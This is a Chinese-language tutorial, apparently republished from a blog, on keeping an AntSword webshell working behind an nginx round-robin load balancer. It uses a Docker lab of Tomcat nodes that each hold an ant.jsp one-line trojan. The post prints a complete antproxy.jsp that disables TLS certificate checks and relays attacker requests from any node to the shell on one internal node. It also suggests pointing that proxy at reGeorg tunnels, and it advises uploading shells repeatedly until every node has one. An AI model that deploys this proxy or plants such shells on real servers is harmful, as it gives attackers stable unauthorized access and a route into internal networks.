nginx负载均衡下的webshell上传的实现
作者:努力学IT的小徐
场景描述
假定在真实生产环境中,存在一个RCE漏洞,可以让我们获取WebShell
环境的安装
首先在GetHub上拉去漏洞的镜像前,需提前在centos上安装nginx和tomcat以及配置好nginx以及tomcat的相关配置文件,在使用docker将镜像拉取下来,进行漏洞的复现。
1、先将docker环境搭建起来

2、测试tomcat是否可以访问

根据上图可以看出,后端的tomcat是可以访问的
3、查看docker中nginx反向代理的负载均衡

4、查看docker中lbsnode1中的ant.jsp文件
此文件可以理解为一句话木马,在lbsnode2中也是存有相同的文件
lbsnode1:

lbsnode2:

5、通过中国蚁剑来连接ant.jsp文件

因为两台节点都在相同的位置存在 ant.jsp,所以连接的时候也没出现什么异常
复现过程
存在的问题
问题一:由于nginx采用的反向代理是轮询的方式,所以上传文件必须在两台后端服务器的相同位置上传相同的文件
因为我们是反向代理的负载均衡,就存在上传文件出现一台后端服务器上有我们上传的文件,另一台服务器上没有我们上传的文件,出现的结果就是,一旦一台服务器上没有,那么在请求轮到这台服务器的时候,就会报出404的错误,从而影响使用,这也就是一会出现正常,一会出现错误的原因。

解决方案:
我们需要在每一台节点的相同位置都上传相同内容的WebShell,从而实现无论是轮询到哪台服务器上都可以访问到我们的后端服务器上。实现每一台后端服务器上都有上传的文件,就需要疯狂上传。
问题二:我们在执行命令时,无法知道下次的请求交给哪台机器去执行
我们在执行hostname -i查看当前执行机器的IP时,可以看到IP地址一直在漂移

问题三:当我们需要上传一些较大的工具时,会造成工具无法使用的情况
当我们上传一个较大的文件时,由于AntSword上传文件时,采用的是分片上传方式,把一个文件分成了多次HTTP请求发送给目标,造成文件的一部分内容在A这台服务器上,另一部分文件在B这台服务器上,从而使得较大的工具或者文件无法打开或者使用
问题四:由于目标主机不能出外网,想要进一步深入,只能使用reGeorg/HTTPAbs 等 HTTP Tunnel,可在这个场景下,这些 tunnel 脚本全部都失灵了。
解决方案
方案一:关掉其中的一台后端服务器
关闭后端其中的一台服务器确实能够解决上述的四种问题,但是这个方案实在是“老寿星上吊---活腻了”,影响业务,还会造成灾难,直接Pass不考虑
综合评价:真是环境下千万不要尝试!!!
方案二:在程序执行前先判断要不要执行
既然无法预测下一次是哪台机器去执行,那我们的shell在执行Payload之前,先判断一下要不要执行不就可以了。
首次按创建一个脚本demo.sh,该脚本是获取我们的后端其中一台服务器的地址,匹配到这台服务器的地址才进行程序的执行,匹配到另一台服务器则不进行程序的执行。

通过中国蚁剑将demo.sh脚本文件上传到后端的两台服务器上,因为是负载均衡,所以需要疯狂点击上传


这样一来,确实能够保证执行的命令是在我们想要的机器上了,可是这样执行命令,没有一丝美感,另外,大文件上传、HTTP隧道这些问题也没有解决。
综合评价:该方案勉强能用,仅适合在执行命令的时候用,不够优雅。
方案三:在Web层做一次HTTP流量的转发(重点)
没错,我们用 AntSword 没法直接访问 LBSNode1 内网IP(172.23.0.2)的 8080 端口,但是有人能访问呀,除了 nginx 能访问之外,LBSNode2 这台机器也是可以访问 Node1 这台机器的 8080 端口的。
还记不记得 「PHP Bypass Disable Function」 这个插件,我们在这个插件加载 so 之后,本地启动了一个 httpserver,然后我们用到了 HTTP 层面的流量转发脚本 「antproxy.php」, 我们放在这个场景下看:

我们一步一步来看这个图,我们的目的是:所有的数据包都能发给「LBSNode 1」这台机器
首先是 第 1 步,我们请求 /antproxy.jsp,这个请求发给 nginx
nginx 接到数据包之后,会有两种情况:
我们先看黑色线,第 2 步把请求传递给了目标机器,请求了 Node1 机器上的 /antproxy.jsp,接着 第 3 步,/antproxy.jsp 把请求重组之后,传给了 Node1 机器上的 /ant.jsp,成功执行。
再来看红色线,第 2 步把请求传给了 Node2 机器, 接着第 3 步,Node2 机器上面的 /antproxy.jsp 把请求重组之后,传给了 Node1 的 /ant.jsp,成功执行。
1、创建 antproxy.jsp 脚本
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="javax.net.ssl.*" %>
<%@ page import="java.io.ByteArrayOutputStream" %>
<%@ page import="java.io.DataInputStream" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.io.OutputStream" %>
<%@ page import="java.net.HttpURLConnection" %>
<%@ page import="java.net.URL" %>
<%@ page import="java.security.KeyManagementException" %>
<%@ page import="java.security.NoSuchAlgorithmException" %>
<%@ page import="java.security.cert.CertificateException" %>
<%@ page import="java.security.cert.X509Certificate" %>
<%!
public static void ignoreSsl() throws Exception {
HostnameVerifier hv = new HostnameVerifier() {
public boolean verify(String urlHostName, SSLSession session) {
return true;
}
};
trustAllHttpsCertificates();
HttpsURLConnection.setDefaultHostnameVerifier(hv);
}
private static void trustAllHttpsCertificates() throws Exception {
TrustManager[] trustAllCerts = new TrustManager[] { new X509TrustManager() {
public X509Certificate[] getAcceptedIssuers() {
return null;
}
@Override
public void checkClientTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {
// Not implemented
}
@Override
public void checkServerTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {
// Not implemented
}
} };
try {
SSLContext sc = SSLContext.getInstance("TLS");
sc.init(null, trustAllCerts, new java.security.SecureRandom());
HttpsURLConnection.setDefaultSSLSocketFactory(sc.getSocketFactory());
} catch (KeyManagementException e) {
e.printStackTrace();
} catch (NoSuchAlgorithmException e) {
e.printStackTrace();
}
}
%>
<%
String target = "http://172.24.0.2:8080/ant.jsp";
URL url = new URL(target);
if ("https".equalsIgnoreCase(url.getProtocol())) {
ignoreSsl();
}
HttpURLConnection conn = (HttpURLConnection)url.openConnection();
StringBuilder sb = new StringBuilder();
conn.setRequestMethod(request.getMethod());
conn.setConnectTimeout(30000);
conn.setDoOutput(true);
conn.setDoInput(true);
conn.setInstanceFollowRedirects(false);
conn.connect();
ByteArrayOutputStream baos=new ByteArrayOutputStream();
OutputStream out2 = conn.getOutputStream();
DataInputStream in=new DataInputStream(request.getInputStream());
byte[] buf = new byte[1024];
int len = 0;
while ((len = in.read(buf)) != -1) {
baos.write(buf, 0, len);
}
baos.flush();
baos.writeTo(out2);
baos.close();
InputStream inputStream = conn.getInputStream();
OutputStream out3=response.getOutputStream();
int len2 = 0;
while ((len2 = inputStream.read(buf)) != -1) {
out3.write(buf, 0, len2);
}
out3.flush();
out3.close();
%>2、修改转发地址,转向目标 Node 的内网IP的 目标脚本 访问地址。
注意:不仅仅是 WebShell 哟,还可以改成 reGeorg 等脚本的访问地址
我们将 target 指向了 LBSNode1 的 ant.jsp

注意:
a) 不要使用上传功能,上传功能会分片上传,导致分散在不同 Node 上。
b) 要保证每一台 Node 上都有相同路径的 antproxy.jsp, 所以我疯狂保存了很多次,保证每一台都上传了脚本



3、 修改 Shell 配置, 将 URL 部分填写为 antproxy.jsp 的地址,其它配置不变

4、 测试执行命令, 查看 IP

可以看到 IP 已经固定, 意味着请求已经固定到了 LBSNode1 这台机器上了。此时使用分片上传、HTTP 代理,都已经跟单机的情况没什么区别了
该方案的优点:
1、低权限就可以完成,如果权限高的话,还可以通过端口层面直接转发,不过这跟 Plan A 的关服务就没啥区别了
2、流量上,只影响访问 WebShell 的请求,其它的正常业务请求不会影响。
3、适配更多工具
缺点:
该方案需要「目标 Node」和「其它 Node」 之间内网互通,如果不互通就凉了。
到此这篇关于nginx负载均衡下的webshell上传的实现的文章就介绍到这了,更多相关nginx负载均衡webshell上传内容请搜索脚本之家以前的文章或继续浏览下面的相关文章希望大家以后多多支持脚本之家!
